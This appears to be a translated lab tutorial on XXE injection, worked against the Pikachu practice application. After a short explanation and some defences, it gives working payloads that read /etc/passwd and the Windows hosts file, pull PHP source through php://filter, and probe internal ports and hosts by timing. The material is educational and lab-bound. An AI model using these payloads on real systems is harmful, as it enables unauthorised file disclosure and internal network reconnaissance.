Article directory
1. XXE
Vulnerability description
XXE (XML External Entity) attack is an attack that exploits vulnerabilities in XML parsers. In this attack, the attacker inserts malicious entities into the XML file to trigger the parser to load malicious code or files, thereby executing arbitrary code, reading local files, and other operations.
In an XXE attack, the attacker usually constructs an XML file containing malicious entities and submits it to the target server for parsing. When the server parses the file using an XML parser, entities are read and their definitions are expanded, causing malicious code to be executed or the file to be leaked.
For example, in the following XML code:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
What is included ENTITY xxeis an XXE entity, which specifies an entity named "xxe" whose content comes from file:///etc/passwdthe file under the path. When the XML parser parses the file, it attempts to read and expand xxethe entities, thereby /etc/passwdreturning the file contents to the attacker.
To prevent XXE attacks, you can take the following measures:
- Strictly verify the XML files submitted by users, and prohibit the inclusion of unknown entities, comments, etc.
- Disable or limit the external entity loading function of the XML parser, such as prohibiting the loading of entities on the network, limiting the file reading range, etc.
- Use a safe XML parsing library. For example, when using a DOM parser, make sure to turn on the Entity Expansion Limit option.
Reference article: XXE vulnerability exploitation techniques: from XML to remote code execution .
First enter a non-xml content and check the page response.
Enter an xml data containing named entities (internal entities) (xxe in the following code is the entity name of the named entity):
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe "芜湖" > ]>
<foo>&xxe;</foo>
"Wuhu" is echoed on the web page, indicating that the web page has results echoed to the input xml data.

But here we can only judge whether there is echo, not whether external entities are supported.
1.1 View the contents of system files
View hosts file
Enter the payload. In the code, xxe is the entity name of the external entity:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///C:/Windows/System32/drivers/etc/hosts" > ]>
<foo>&xxe;</foo>

Note : The file:// protocol can only use absolute paths, not relative paths.

1.2 View PHP source code
To view PHP source code, generally use PHP pseudo-protocol php://filter
Construct payload:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=C:/software/phpstudy_pro/WWW/pikachu/vul/xxe/xxe.php" > ]>
<foo>&xxe;</foo>
Obtained the base64 encoded xxe.php file source code
Just decode it through the plug-in in utools.
1.3 View open ports
Enter the following xml code in the input box.
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://127.0.0.1:80" > ]>
<foo>&xxe;</foo>
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://127.0.0.1:81" > ]>
<foo>&xxe;</foo>
The page is displayed as shown below, but the processing speed of port 81 is slower. Because the server port 80 is open and port 81 is closed.

Use bp to capture packets and blast them, blasting 100 ports from 1 to 100.

Click Columns, check Response received, and then add the display of the time between sending the request and replying.

By observing the length of time, we can determine which ports are open. Only port 80 is open here.
1.4 Detect intranet hosts
Like port detection, whether the IP exists can be determined based on the reception response time of the returned information content.
Construct payload
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://192.168.188.183" > ]>
<foo>&xxe;</foo>


Click Columns, check Response received, and then add the display of the time between sending the request and replying.

Use nmap scan to successfully scan the intranet host

Comparing the two results, the information is consistent.